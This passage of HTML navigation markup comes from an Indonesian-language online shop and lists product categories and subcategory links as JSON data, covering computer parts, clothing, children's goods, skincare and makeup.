                                <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://asurdosporto.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://asurdosporto.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://asurdosporto.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://asurdosporto.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://asurdosporto.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://asurdosporto.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://asurdosporto.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://asurdosporto.org/beli-water-cooling-system/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                <a href="https://asurdosporto.org/pakaian-wanita/">
                                  <span>Pakaian Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://asurdosporto.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://asurdosporto.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://asurdosporto.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://asurdosporto.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://asurdosporto.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                <a href="https://asurdosporto.org/baju-muslim-wanita/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://asurdosporto.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://asurdosporto.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://asurdosporto.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://asurdosporto.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://asurdosporto.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://asurdosporto.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://asurdosporto.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://asurdosporto.org/jual-baju-kurung-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                <a href="https://asurdosporto.org/lingerie-baju-tidur/">
                                  <span>Lingerie, Baju Tidur &amp; Santai</span>
                                </a>
                                <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://asurdosporto.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://asurdosporto.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://asurdosporto.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://asurdosporto.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://asurdosporto.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://asurdosporto.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                <a href="https://asurdosporto.org/sepatu-wanita/">
                                  <span>Sepatu Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://asurdosporto.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://asurdosporto.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://asurdosporto.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://asurdosporto.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                <a href="https://asurdosporto.org/aksesoris-wanita/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/shop-women-fabricmask/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                <a href="https://asurdosporto.org/tas-wanita/">
                                  <span>Tas Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://asurdosporto.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://asurdosporto.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://asurdosporto.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://asurdosporto.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                <a href="https://asurdosporto.org/beli-perhiasan-wanita/">
                                  <span>Perhiasan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-wanita-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                <a href="https://asurdosporto.org/beli-jam-tangan-wanita/">
                                  <span>Jam Tangan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                <a href="https://asurdosporto.org/pakaian-pria/">
                                  <span>Pakaian Pria</span>
                                </a>
                                <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://asurdosporto.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://asurdosporto.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://asurdosporto.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://asurdosporto.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://asurdosporto.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://asurdosporto.org/atasan-kasual-kaos-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                <a href="https://asurdosporto.org/baju-muslim-pria/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://asurdosporto.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://asurdosporto.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://asurdosporto.org/shop-kopiah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                <a href="https://asurdosporto.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                  <span>Pakaian Dalam</span>
                                </a>
                                <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://asurdosporto.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                <a href="https://asurdosporto.org/sepatu-pria/">
                                  <span>Sepatu Pria</span>
                                </a>
                                <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://asurdosporto.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://asurdosporto.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://asurdosporto.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                <a href="https://asurdosporto.org/aksesoris-pria/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://asurdosporto.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://asurdosporto.org/shop-masker-wajah-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                <a href="https://asurdosporto.org/tas-pria/">
                                  <span>Tas Pria</span>
                                </a>
                                <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://asurdosporto.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://asurdosporto.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://asurdosporto.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://asurdosporto.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://asurdosporto.org/shop-dompet-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                <a href="https://asurdosporto.org/beli-perhiasan-pria/">
                                  <span>Perhiasan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-pria-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                <a href="https://asurdosporto.org/beli-jam-tangan-pria/">
                                  <span>Jam Tangan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                <a href="https://asurdosporto.org/fashion-pakaian-anak-laki-laki">
                                  <span>Pakaian Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://asurdosporto.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                <a href="https://asurdosporto.org/pakaian-anak-perempuan">
                                  <span>Pakaian Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://asurdosporto.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                <a href="https://asurdosporto.org/shop-boy's-muslim-wear">
                                  <span>Pakaian Anak Muslim Laki-Laki</span>
                                </a>
                                <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-accessories"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                <a href="https://asurdosporto.org/shop-girls-muslim-wear">
                                  <span>Pakaian Anak Muslim Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                <a href="https://asurdosporto.org/fashion-sepatu-anak-laki-laki">
                                  <span>Sepatu Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                <a href="https://asurdosporto.org/fashion-sepatu-anak-perempuan">
                                  <span>Sepatu Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                <a href="https://asurdosporto.org/beli-tas-anak-tl/">
                                  <span>Tas Anak</span>
                                </a>
                                <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://asurdosporto.org/koper-anak-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                <a href="https://asurdosporto.org/beli-perhiasan-anak/">
                                  <span>Perhiasan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://asurdosporto.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                <a href="https://asurdosporto.org/beli-jam-tangan-anak/">
                                  <span>Jam Tangan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                <a href="https://asurdosporto.org/beli-perawatan-kulit/">
                                  <span>Perawatan Kulit</span>
                                </a>
                                <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://asurdosporto.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://asurdosporto.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://asurdosporto.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://asurdosporto.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://asurdosporto.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://asurdosporto.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://asurdosporto.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-mata"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                <a href="https://asurdosporto.org/beli-makeup/">
                                  <span>Makeup</span>
                                </a>
                                <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://asurdosporto.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://asurdosporto.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://asurdosporto.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://asurdosporto.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://asurdosporto.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://asurdosporto.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://asurdosporto.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://asurdosporto.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-makeup"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                <a href="https://asurdosporto.org/beli-perawatan-rambut/">
                                  <span>Perawatan Rambut</span>
                                </a>
